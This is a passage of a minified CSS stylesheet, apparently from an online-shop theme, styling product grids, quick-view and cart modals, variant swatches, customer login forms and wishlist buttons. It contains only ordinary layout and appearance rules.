#email-modal .window-window{padding:15px;width:270px}.resize_0 #email-modal .window-window .window-content{padding:7px 15px 10px}.resize_0 #mc_embed_signup input{width:120px}.input-group-btn{width:auto}.widget-featured-product .widget-title{border:none;padding:47px 0 15px}.widget-featured-product .widget-title h2{font-size:16px;text-align:center;font-weight:700;letter-spacing:.05em}.widget-featured-product .widget-product{padding-bottom:20px}.products-grid{margin:0 -7px;clear:both}.products-grid .grid-item:hover{z-index:999}.products-grid .grid-item,.list-category .grid-item{width:220px;margin:0 7px 50px;position:relative;display:inline-block;vertical-align:top}.products-grid .grid-item .product-grid-image{text-align:center;display:block}.products-grid .grid-item #product-actions{margin:0}.grid-item #add-to-cart{display:block;width:100%;text-align:center;height:42px;line-height:42px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.hover{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transition:opacity .25s ease-in-out 0s}.products-grid .product-des{position:absolute;bottom:0;left:0;width:100%;text-align:center;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.products-grid .product-des .action .btn{width:100%}.grid-item:hover .hover{opacity:.5;filter:alpha(opacity=50);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"}.products-grid .grid-item:hover .product-des{opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.product-title,.product-name a,.ajax-product-title{color:#20272a;font-size:14px;font-family:Georgia,arial;text-align:center;display:block;margin-bottom:10px;text-transform:capitalize}.product-title:hover,.product-name a:hover,.ajax-product-title:hover{text-decoration:none;color:#090939}.price-box{color:#20272a;font-size:14px;font-family:Roboto,sans-serif;text-align:center;display:block;font-weight:700;margin-bottom:20px}.old-price,.old-price .money,.compare-price .money{color:#878e96!important;font-size:14px;font-family:Roboto,sans-serif;text-decoration:line-through;display:inline;font-weight:400}.price-box .money{display:inline;padding:0 3px}.compare-price:not(:empty){margin-right:10px}.price.on-sale .money,.special-price .money,.special-price{color:#e95144!important}.special-price em{color:#878296;font-weight:400;font-style:italic;font-size:12px;font-family:Georgia}.product-label{position:absolute;top:1px;right:0}.product-label strong{display:none;color:#e95144;font-size:11px;font-weight:700;text-transform:uppercase;padding:1px 5px;border:2px solid #e95144;background:#fff}.product-label strong.sold-out-label{display:block;color:#d2d8db;border-color:#d2d8db}.products-grid.owl-carousel .grid-item{width:auto}.product-list{margin-bottom:40px}.product-list .grid-item{width:auto;float:none;margin:40px 0 0;clear:both;position:relative;overflow:hidden;border-top:1px solid #dfe4e6;padding-top:40px}.product-list .grid-item:first-child{padding-top:0;margin-top:0;border-top:0}.product-list .product-list-thumb{display:block;float:left;margin-right:30px}.product-list .product-title,.product-list .price-box{text-align:left}.product-list .grid-item #add-to-cart{width:auto}.product-list .product-label{left:0;right:auto;top:40px}.product-list .spr-badge:after{clear:none}.product-list .spr-badge{text-align:left}@media (min-width:1200px){.products-grid .grid-item.grid-1{width:85px;min-height:170px}.products-grid .grid-item.grid-2{width:181px}.products-grid .grid-item.grid-3{width:282px}.products-grid .grid-item.grid-4{width:381px}.products-grid .grid-item.grid-5{width:282px}.products-grid .grid-item.grid-6{width:581px}.products-grid .grid-item.grid-12{width:100%;margin-left:0}.products-grid .grid-item.grid-12 .btn{font-size:10px}.products-grid .grid-item.grid-12 .product-title{font-size:12px}}.list-category .grid-item{margin-bottom:75px}.list-category{margin:0 -10px}.collection-title-wrapper{position:absolute;top:120px;left:0;width:100%;background-color:#ffffffe6}.collection-title{padding:10px}.collection-title h3{padding:20px 10px;border:1px solid transparent;margin:0}.collection-title a{font-size:11px;display:block;text-align:center;margin-bottom:15px}.collection-title small{font-size:12px;font-weight:400;font-family:Georgia,arial;display:block;text-align:center;font-style:italic}.grid-item:hover .collection-title-wrapper .collection-title small{color:#fff}.grid-item:hover .collection-title-wrapper .collection-title{background:#090939}.grid-item:hover .collection-title-wrapper .collection-title h3{border-color:#47476b}.grid-item:hover .collection-title-wrapper .collection-title a{color:#fff}.toolbar{font-size:11px;color:#66787f;font-weight:700;text-transform:uppercase;padding:0 30px;margin-bottom:50px;position:relative;float:left;width:100%}.toolbar .left{float:left}.toolbar .right{float:right}.toolbar button{font-size:11px;color:#66787f;font-weight:700;text-transform:uppercase;padding:0}.toolbar button.btn-hover{color:#e95144;position:relative;z-index:2}.toolbar button.btn-hover:before{background:#fff;border-right:1px solid #dfe4e6;content:"";height:91px;position:absolute;right:-30px;top:-40px;width:119px;z-index:-1}.toolbar .right button.btn-hover:before{right:auto;left:-30px;border-left:1px solid #dfe4e6;border-right:none}.toolbar .collection-filter-btn,.collection-sharing-btn{background:none;border:none;position:relative;margin-right:60px}.collection-sharing-btn{margin-right:0}.toolbar .collection-filter-btn .icon-drop,.collection-sharing-btn .icon-drop{height:0;width:0;border:5px solid transparent;border-top-color:#7a8e95;display:inline-block;vertical-align:middle;text-indent:-999em;cursor:pointer;margin:3px 3px 0 10px;padding:0;background:none}.toolbar .collection-filter-btn.btn-hover .icon-drop,.collection-sharing-btn.btn-hover .icon-drop{border-top-color:#e95144}.toolbar .grid,.toolbar .list{padding-left:25px;background:url(bkg-icons11.png) 0 0px no-repeat;line-height:14px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;letter-spacing:.1em}.toolbar .grid{margin-right:30px}.toolbar span.grid{background-position:0 -600px;color:#e95144}.toolbar a.grid{background-position:0 -640px}.toolbar a.grid:hover{background-position:0 -600px;text-decoration:none;color:#e95144}.toolbar a.list{background-position:0 -728px}.toolbar a.list:hover{background-position:0 -768px;text-decoration:none;color:#e95144}.toolbar span.list{background-position:0 -768px;color:#e95144}.collection-filter-panel,.collection-sharing-panel{background:#fff;border-top:1px solid #dfe4e6;border-bottom:1px solid #dfe4e6;display:block;font-weight:400;padding:30px 0 20px;z-index:2;margin:50px -30px 0}.collection-sharing-panel{padding-bottom:30px;padding-left:30px}.collection-filter-panel button.dropdown-toggle,.collection-sharing-panel button.dropdown-toggle{border:1px solid #d2d8db;color:#66787f;font-family:roboto;font-size:12px;font-weight:400;line-height:40px;padding:0 15px;position:relative;text-align:left;text-transform:capitalize;width:170px;background:#fff;margin:0 0 10px 30px!important}.collection-filter-panel button.dropdown-toggle:before,.collection-sharing-panel button.dropdown-toggle:before{position:absolute;right:15px;top:50%;width:0;height:0;border:5px solid transparent;border-top-color:#7a8e95;content:"";margin-top:-3px}.collection-filter-panel .btn-group.open .dropdown-toggle,.collection-sharing-panel .btn-group.open .dropdown-toggle{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.collection-filter-panel .btn-group.open .dropdown-toggle:before,.collection-sharing-panel .btn-group.open .dropdown-toggle:before{border-top-color:transparent;border-bottom-color:#7a8e95;margin-top:-8px}.toolbar .open .dropdown-menu{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;display:block;left:30px;min-width:170px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.dropdown-menu>li>a{color:#66787f;font-size:12px;text-transform:capitalize}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{background-color:#f5f5f5;color:#66787f}.infinite-scrolling,.infinite-scrolling-homepage{text-align:center;clear:both}.template-collection .padding{padding-top:0}.product{margin-bottom:78px}.product-shop .product-title{padding-top:20px;margin-bottom:8px;text-align:left;position:relative}.product-shop .product-title>.vendor{max-width:150px;position:absolute;right:0;top:20px}.product-shop .product-title h2,.product-shop .product-title a{font-family:Georgia,arial;font-size:24px;text-transform:capitalize;text-align:left;margin-bottom:0;line-height:30px;padding-right:160px}.product-shop #product-variants{padding-bottom:10px}#addToCartForm .money{display:inline}#addToCartForm strong.h2,.product-shop .prices,#addToCartForm #product-add-to-cart{display:block;margin-bottom:20px}#addToCartForm #quantity{width:100px;margin-bottom:20px}#productPrice span,.product-shop .short-description{margin-bottom:16px}#add-to-cart-form strong.h2{margin-bottom:20px;display:block;margin-top:14px}.quick-view .product-shop .price,.product-shop .money{font-family:Roboto,sans-serif;font-size:19px;color:#20272a;font-weight:700}.product-shop .old-price{margin-right:10px}label[for=quantity]{display:block;font-family:Roboto,sans-serif;font-size:12px;font-weight:700;margin-bottom:10px}.product-shop .tags{margin-bottom:40px}.product-shop .tags a{font-family:Georgia,arial;font-size:12px;font-style:italic;padding-right:7px}.product-shop .tags .icon-tags{text-transform:uppercase;padding-right:7px}.product-shop .tags span{font-family:Georgia,arial;font-size:12px;padding-right:7px}.product-shop .tags span:nth-child(1){display:none}.product-shop .tags span:nth-of-type(1){display:none}.product-shop .addthis{margin-bottom:50px}.product-shop .product-description{padding:0}.product-shop .product-description h4{font-family:roboto;font-size:12px}.product-shop .btn-prev-next ul{list-style:none}.product-shop .btn-prev-next ul li{list-style:none;display:inline-block;border:2px solid #66787f;color:#66787f;padding:5px 15px;margin-right:15px}.product-shop .btn-prev-next ul li:hover{background:#66787f}.product-shop .btn-prev-next ul li a{color:#66787f;text-transform:uppercase}.product-shop .btn-prev-next ul li a:hover{text-decoration:none}.product-shop .btn-prev-next ul li:hover a{color:#fff}.quick-view .total-price{padding-bottom:20px}.product-img-box{position:relative;padding-right:30px}.product-img-box .product-photo-container{padding-bottom:20px;position:relative;overflow:hidden;text-align:center}.product-img-box .more-view-wrapper{list-style:none;margin:0 20px 20px;visibility:hidden}.product-img-box .product-photo-thumbs li{padding:0 10px;margin:0;list-style:none outside none}.product-img-box .product-photo-thumbs li a{display:block}.zoomWrapper>div{height:124px!important;left:50%!important;margin:-62px 0 0 -58px!important;top:50%!important;width:140px!important}.zoomWrapper img{z-index:-1!important}.more-view-wrapper .jcarousel-container{padding:50px 0}.more-view-wrapper .jcarousel-container{width:64px}.more-view-wrapper .jcarousel-clip-vertical{width:64px;height:500px}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{width:15px;height:10px;top:30px;left:50%;margin-left:-8px;background-position:100% -456px;z-index:2}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{width:15px;height:10px;bottom:30px;left:50%;margin-left:-8px;background-position:100% -523px;z-index:2}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-disabled,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-disabled{display:none}#more-view-carousel .owl-controls .owl-buttons div,.more-view-wrapper .quickview-more-views .owl-controls .owl-buttons div{top:50%;margin-top:-20px}#more-view-carousel .owl-controls .owl-buttons div.owl-prev:hover,.more-view-wrapper .quickview-more-views .owl-controls .owl-buttons div.owl-prev:hover,#more-view-carousel .owl-controls .owl-buttons div.owl-next:hover,.more-view-wrapper .quickview-more-views .owl-controls .owl-buttons div.owl-next:hover{background-color:transparent!important}.quickview-more-views,#more-view-carousel{padding:0;margin:0}.related-products,.recently-viewed-products{border-top:1px solid #dfe4e6}.recently-viewed-products h2,.related-products h2{text-align:center;padding-top:45px;padding-bottom:55px;font-size:20px;margin-bottom:0}.recently-viewed-products .owl-theme .owl-controls .owl-buttons div,.related-products .owl-theme .owl-controls .owl-buttons div{width:35px;height:35px;top:50%;margin-top:-43px}.related-products .owl-theme .owl-controls .owl-buttons div.owl-prev,.recently-viewed-products .owl-theme .owl-controls .owl-buttons div.owl-prev{left:-10px;background:url(bkg-icons11.png) 100% -592px no-repeat;background-color:#fff}.related-products .owl-theme .owl-controls .owl-buttons div.owl-next,.recently-viewed-products .owl-theme .owl-controls .owl-buttons div.owl-next{right:-10px;background:url(bkg-icons11.png) 100% -651px no-repeat;background-color:#fff}.selector-wrapper{padding-bottom:20px}.selector-wrapper select{height:30px;padding:4px;min-width:100px}.selector-wrapper label{margin-right:10px;display:block;margin-bottom:10px}#quantity{width:100px;margin-bottom:25px}label[for=productSelect]{margin-bottom:10px}.quantity select{height:30px;padding:4px}.product-vendor{color:#404e53;font-size:14px;font-family:Georgia,arial;text-transform:capitalize;margin-bottom:16px}.product-shop .spr-badge{text-align:left;padding-bottom:16px}.product-shop .spr-badge .spr-starrating{padding-right:15px}.product-shop .spr-badge .spr-badge-caption{color:#b0b4b6;cursor:pointer;text-transform:lowercase}.spr-badge-starrating .spr-icon{font-size:105%!important;padding:0 1px}.product-shop #product-add-to-cart{display:block;margin-bottom:13px}.panel-group .panel{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:none;border-top:1px solid #dfe4e6;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;margin-top:0!important;background-color:transparent}.panel-group .panel-heading{padding:15px 0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.panel-group .panel-body{padding:10px 0}.panel-title>a{color:#838a8d;font-size:13px;text-transform:uppercase;font-weight:700;font-family:Montserrat,"sans-serif";text-decoration:none}.in .panel-title>a{color:#404e53!important}.panel-title>a:hover{color:#404e53!important}.panel-title.active a{color:#404e53!important}.panel-group .panel-heading+.panel-collapse .panel-body{border-top:none;padding-bottom:20px}.panel-collapse .panel-body{padding-bottom:46px!important}#collapse-tab2 .panel-body h4{font-size:13px;font-weight:700;text-transform:uppercase;text-decoration:underline;padding-top:20px}#collapse-tab2 .panel-body h4:first-child{padding-top:8px}.panel-body .spr-container{border:none;padding:0!important}.spr-summary-actions a{font-size:11px;text-transform:uppercase;font-weight:700;border:1px solid #a6b3b9;padding:0 20px;line-height:30px}.spr-summary-actions a:hover,.spr-summary-actions a:focus,.text-continue a{text-decoration:none;color:inherit}.panel-body .spr-form,.panel-body .spr-review{border-top:1px dotted #dfe4e6}.panel-body .spr-form-title,.panel-body .spr-header-title{text-transform:uppercase;font-weight:700;font-size:12px}.panel-body .spr-form-input-text,.panel-body .spr-form-input-email{max-width:360px}.panel-body .spr-form-label{display:block;margin-bottom:10px}.spr-form-review .spr-form-review-rating .spr-form-label{float:left;margin-right:20px}.panel-body .spr-review-reportreview{float:left;font-size:11px;line-height:16px;color:#b0b4b6}.panel-body .spr-review-header-title{text-transform:uppercase;font-weight:700;font-size:12px}.panel-body .spr-review-header-byline{font-size:12px}.panel-body .spr-review-header-byline strong{font-weight:400}.selectize-input{padding:0 12px!important;min-height:40px!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important;border-radius:0!important}.selectize-input.full{line-height:40px;max-width:360px}.spr-review-header .spr-review-header-starratings{margin:0 0 15px}.panel-body .spr-review-header .spr-review-header-title{margin-bottom:5px}[class^=spr-icon-]:before,[class*=" spr-icon-"]:before{font-size:100%!important}.wrapper-cart{float:left;overflow-x:auto;overflow-y:hidden;padding-right:40px;width:70%}#your-shopping-cart .page-header{border-bottom:none;margin-bottom:0}.cart-list{list-style:none outside none;margin-bottom:40px;overflow:hidden;padding:0}.cart-list li{float:left;width:100%;border-top:1px solid #dfe4e6;margin-top:40px;padding-top:40px}.cart-list li:first-child{border-top:none;margin-top:0;padding-top:20px}.cart-list h2{margin-top:0;margin-bottom:5px}.cart-list h2.h4 a{font-size:14px;font-family:Georgia,arial}.cart-list h2.h4 .option{padding-top:7px}.cart-list h2.h4 small,.vendor,.vendor em{color:#9ba1a4;font-size:11px;text-transform:uppercase}.cart-list .money{display:block;font-size:19px;font-weight:700;color:#272e31;padding:18px 0}.quantity label{display:block;font-weight:700;font-size:12px}.quantity input[type=number]{margin:8px 0 18px;max-width:83px}.cart-list a.remove{font-size:11px;color:#fff;text-decoration:none;background:#e95144;height:36px;line-height:34px;display:inline-block;font-weight:700;text-transform:uppercase;padding:0 18px;margin-right:20px;border:2px solid #e95144;margin-bottom:10px}.cart-list .btn-secondary{font-size:11px;color:#404e53;text-decoration:none;background:#fff;height:36px;line-height:34px;border:2px solid #404e53}.cart-list .btn-secondary:hover{color:#fff;background:#404e53;border:2px solid #404e53}.cart-row{float:left;margin:0 0 40px;width:30%}.cart-row h3 .money{font-size:32px;font-style:normal;text-align:right;font-weight:700}.cart-row label.total-price{font-weight:700;font-size:13px;text-transform:uppercase;text-align:center;margin-bottom:47px;line-height:1.2}.cart-row .total-price{display:block;margin-bottom:20px;text-align:center}.cart-row .note #cart-currency{font-size:11px;font-style:italic;font-weight:700;margin-bottom:10px;padding-bottom:30px;text-align:center;text-transform:uppercase;display:inline;color:#404e53}.cart-row .note{border-bottom:1px solid #dfe4e6;font-size:11px;font-style:italic;font-weight:700;margin-bottom:10px;padding-bottom:30px;text-align:center;text-transform:uppercase}.cart-row .note span{display:block;font-weight:400;font-size:12px;color:#9ba1a4;font-style:normal;text-transform:none;padding-bottom:12px}.cart-row .comment-note{font-size:12px;font-weight:400;padding-bottom:12px;padding-top:7px}.cart-row .comment-note span{background:#e95144;margin-right:5px;padding:2px 5px;color:#fff}.cart-row .btn{display:block;margin:30px 0;width:100%}.cart-row .btn-secondary{display:block;float:right}.cart-row label{display:block;font-size:12px}.cart-row textarea{height:132px;width:100%}#shipping-calculator{border-top:1px solid #dfe4e6;padding-top:50px;margin-bottom:25px}#shipping-calculator h3{font-size:20px;letter-spacing:.05em}#shipping-calculator-form-wrapper p select{width:100%}#shipping-calculator-form-wrapper p input[type=text]{width:170px}#shipping-calculator-form-wrapper label{display:block;padding-bottom:3px}.cart-title,.cart-row label.total-price{font-size:13px;font-weight:700;letter-spacing:.05em;border-bottom:1px solid #dfe4e6;border-top:1px solid #dfe4e6;padding:20px 0}.cart-list .product-img{float:left;width:220px;margin-right:40px}#shipping-rates-feedback{padding-top:20px}.zoomContainer{z-index:999;width:auto!important;height:auto!important}#create_customer label{display:block;padding-bottom:5px}#create_customer input{display:block;margin-bottom:15px;min-width:200px;width:50%}#create_customer .action-btn input{min-width:0px;width:auto}#create_customer .action-btn{text-transform:uppercase;font-size:11px}#create_customer .action-btn a{text-decoration:underline;font-weight:700}#customer_login label{display:block;padding-bottom:5px}#customer_login input,#recover_password input[type=email]{display:block;margin-bottom:15px;max-width:590px;width:100%}#customer_login .action-btn input,#recover_password .action-btn input{min-width:0px;width:auto}#recover_password .action-btn,#customer_login .action-btn{text-transform:uppercase;font-size:11px;margin-bottom:50px;margin-top:30px}#recover_password .action-btn a,#customer_login .action-btn a{text-decoration:underline;font-weight:700;padding-left:3px}#recover_password label{display:block;padding-bottom:5px;padding-top:20px}.search-page .page-header h2{font-size:15px}.wrapper-search-bar{margin:0 auto 20px;text-align:center;width:280px}.quickview-template,.quick-view{bottom:0;left:0;outline:0 none;overflow-x:auto;overflow-y:scroll;position:fixed;right:0;top:0;z-index:1050;display:none}.quickview-template .content,.quick-view .content{position:relative;width:90%;margin:30px auto;background:#fff;padding:40px}.quick-view .overlay,.ajax-success-modal .overlay{background:#272e31cc;height:100%;width:100%;position:fixed}.close-window{position:absolute;top:0;right:-50px}._quick-view-content{display:none}.quick-view .product-shop{float:right}.quick-view .product-img-box{margin:0;float:left}.quick-view .product-img-box .image-wrapper,.quick-view .product-img-box .image{width:311px;height:311px;overflow:hidden;position:relative}.quick-view .product-img-box .image img{display:block;position:relative;max-width:110%}.quick-view .product-img-box .thumbnails{padding:20px 0 0 40px;position:relative}.quick-view .product-img-box .thumbnails .jcarousel-next-horizontal{width:70px;height:70px;position:absolute;top:0;right:0;display:block;float:left;opacity:.2;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}.quick-view .product-img-box .thumbnails .jcarousel-next-horizontal:hover{opacity:1}.quick-view .product-img-box .thumbnails .jcarousel-prev-horizontal{width:70px;height:70px;position:absolute;top:0;left:0;display:block;float:left;opacity:.2;-moz-transition:all .2s linear 0s;-webkit-transition:all .2s linear 0s;-o-transition:all .2s linear 0s}.quick-view .product-img-box .thumbnails .jcarousel-prev-horizontal:hover{opacity:1}.quick-view .product-img-box .thumbnails ul{float:left;text-align:center;width:240px}.quick-view .product-img-box .thumbnails ul li a:hover,.quick-view .product-img-box .thumbnails ul li .active{opacity:1}.quick-view .product-img-box .thumbnails ul li a img{max-width:110%}.quick-view .product-img-box .thumbnails ul{width:266px}.quick-view .close:hover{box-shadow:#333 0 3px inset,#333 0 -3px inset,#333 3px 0 inset,#333 -3px 0 inset}.ajax-form-submited-wrap{display:none;position:relative;width:270px;height:50px;float:right}.ajax-form-submited-success,.quick-view .ajax-form-submited-error{position:absolute;left:0;top:0;display:none;font-weight:700;width:270px;margin-right:30px;height:50px;font-size:14px}.ajax-form-submited-success{line-height:50px}.ajax-form-loader{position:absolute;right:0;top:20px;width:40px;height:15px}.lightbox{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:.35;filter:alpha(opacity=0);z-index:700;display:none}.quick-view .close-window{right:-50px}.quick-view .product-shop .price,.quick-view .product-shop .btn{margin-bottom:20px}.quick-view .product-shop .product-description{margin-bottom:22px;padding:0}.quick-view .product-shop .quantity{margin-bottom:30px;padding:0}.quick-view .product-shop .details input[type=number]{margin-bottom:30px}.zoomWindowContainer .zoomWindow{border:5px solid #fff!important}@media \fffdscreen{body{min-width:900px}.container{max-width:1200px;min-width:900px}}.loading-modal{background:#fff url(loading.gif) center center no-repeat;border:1px solid #d8d8d8;bottom:auto;height:140px;left:50%;margin-left:-70px;overflow:hidden;padding:0 90px;position:fixed;right:auto;text-indent:-999em;top:50%;width:auto}.ajax-success-modal .content{background:none repeat scroll 0 0 #fff;bottom:auto;left:50%;margin-left:-270px;margin-top:-100px;min-height:200px;padding:30px 40px;position:fixed;right:auto;top:50%!important;width:540px}.ajax-success-modal .ajax-left{float:left;margin-right:40px}.ajax-success-modal .ajax-right{margin-left:104px}.ajax-success-modal .close-modal{right:-50px;top:0}.ajax-error-modal .content{bottom:auto;left:50%;margin-left:-50px;overflow:hidden;padding:10px 40px;position:fixed;right:auto;top:50%;width:auto;background:#fff;border:1px solid #dc6944;color:#ea3b02;background-color:#ee532180}.ajax-error-modal{bottom:auto;left:0;margin-left:0;overflow:hidden;padding:10px 20px;position:fixed;right:auto;top:50%;width:100%;text-align:center}.ajax-error-modal .modal-inner{padding:10px 20px;color:#fff;background:#e95144;width:auto;display:inline-block}.ajax-success-modal .btn-secondary,.text-continue a{border-color:#404e53;color:#20272a;height:36px;line-height:35px;font-size:11px;font-weight:700}.ajax-success-modal .continue-shopping{margin-right:20px}.success-message{background:#cbeded url(bkg-icons11.png) 20px -1476px no-repeat;height:40px;line-height:40px;color:#5d9494;font-style:italic;padding:0 10px 0 40px;margin-bottom:20px}.ajax-product-title{text-align:left;margin-bottom:20px}.template-index .main-content{padding-bottom:80px}.spr-badge{text-align:center;padding-bottom:10px}.widget-product .grid-item,.wow.animated{-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;-ms-animation-duration:1.5s;-o-animation-duration:1.5s;animation-duration:1.5s}.animated{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.text-continue a{display:inline-block;font-size:10px;height:30px;line-height:27px;margin-top:10px;padding:0 20px}#back-top{background:#38383ecc url(bkg-icons11.png) 13px -1556px no-repeat;font-size:0;height:52px;position:fixed;right:20px;bottom:20px;width:52px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer;z-index:999}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-disabled,.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-disabled{display:none!important}.swatch{margin:1em 0}.swatch .header{margin:.5em 0;border:none;padding-bottom:5px}.swatch input{display:none}.swatch label{border:1px solid #d2d8db;color:#404e53;float:left;font-size:13px;font-weight:400;height:42px!important;line-height:40px;margin:0;min-width:42px!important;text-align:center;text-transform:uppercase;white-space:nowrap;cursor:pointer}.swatch-element label{padding:0 10px}.color.swatch-element label{padding:0}.swatch input:checked+label,.swatch label:hover{background:#404e53;border-color:#404e53;color:#fff;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.swatch .swatch-element.soldout{display:none}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-23px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.swatch.error{background-color:#e8d2d2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.product-photo-container #product-featured-image{position:static!important;height:auto!important;width:auto!important;max-height:450px}.product-photo-container>a{position:relative;display:block;width:100%}.quick-view .product-photo-container>a img{max-height:400px}#customer-links .or{padding:0 5px}.products-grid .grid-item .product-image{display:table;overflow:hidden;position:relative;table-layout:fixed;text-align:center;width:100%}.products-grid .grid-item .product-image>a,.product-list .grid-item .product-image>a{display:table-cell;line-height:0;vertical-align:middle;width:100%!important}.product-list .grid-item .product-image{overflow:hidden;position:relative;text-align:left;float:left;margin-right:30px;width:40%}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border:1px solid #c4cdcd;padding:10px}.products-grid .grid-item-border .product-des{bottom:-48px}.products-grid .grid-item-border .product-des .product-title{padding-left:10px;padding-right:10px}.crop_image img{max-width:none}.no_crop_image img{height:auto!important;position:static!important}.more-view-wrapper .jcarousel-skin-tango .jcarousel-next-vertical{bottom:0}.more-view-wrapper .jcarousel-skin-tango .jcarousel-prev-vertical{top:0}.more-view-wrapper .jcarousel-container{padding:20px 0}.zoomWrapper{overflow:hidden;height:auto!important;width:auto!important;text-align:center}.zoomWrapper img:nth-child(2){display:none}.total-price label{font-size:12px;margin-right:10px}.total-price .money{font-size:14px;color:#20272a}.products-grid .product-item-no-hover .product-des{position:static;-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";padding-top:15px}.product-item-no-hover .btn-top{position:absolute;top:30%;left:50%;margin-left:-40px;-moz-opacity:0;opacity:0;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"}.product-item-no-hover:hover .btn-top{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"}.product-item-no-hover .quickview-button{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";margin-bottom:0;text-align:center}.products-grid .product-item-no-hover .product-des{padding-bottom:0}.template-customers-addresses form .grid{width:50%;overflow:hidden}.template-customers-addresses form .grid .grid-item{overflow:hidden}.template-customers-addresses form select,.template-customers-addresses form input[type=text],.template-customers-addresses form input[type=tel]{margin-bottom:15px;float:left;clear:both;width:100%}.template-customers-addresses form .grid label{float:left}.template-customers-addresses form input[type=checkbox],.template-customers-addresses form .btn{margin-right:10px}a.wishlist{display:block;margin-bottom:17px}a.wishlist .icon{background:url(icon-wishlist.png) 0 0 no-repeat #fff;width:11px;height:10px;margin-right:10px;display:inline-block}a.wishlist span{text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:.05em;color:#404e53}button.wishlist{background:url(icon-wishlist.png) 0 2px no-repeat #fff;border:0;text-transform:uppercase;font-size:11px;font-weight:700;letter-spacing:.05em;color:#404e53;padding-left:20px;margin-bottom:17px}.products-grid .wishlist{border:1px solid #878f92;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;text-indent:-999em;width:36px;height:36px;background:url(icon-wishlist.png) center 13px no-repeat #fff;float:left;padding:0}.products-grid .wishlist:hover{border-color:#404e53;background-color:#404e53;background-position:center -27px}.products-grid 